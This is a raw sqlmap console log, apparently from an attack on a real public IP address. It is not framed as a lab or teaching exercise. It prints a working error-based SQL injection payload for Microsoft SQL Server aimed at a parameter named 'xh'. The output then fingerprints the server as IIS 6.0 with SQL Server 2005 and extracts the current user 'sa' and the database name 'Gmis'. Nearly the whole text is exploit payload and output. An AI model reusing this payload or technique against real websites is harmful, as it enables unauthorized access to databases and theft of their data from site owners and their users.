 Sqlmap
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: xh=-5657' OR 1970=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1970=1970) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'cEvt'='cEvt
---
[15:42:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:42:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:42:39] [INFO] fetching current user
[15:42:39] [WARNING] reflective value(s) found and filtering out
[15:42:39] [INFO] resumed: sa
current user:    'sa'
[15:42:39] [INFO] fetching current database
[15:42:39] [INFO] resumed: Gmis
current database:    'Gmis'
[15:42:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.187.179.68'
[*] shutting down at 15:42:39
C:\Python27\sqlmap>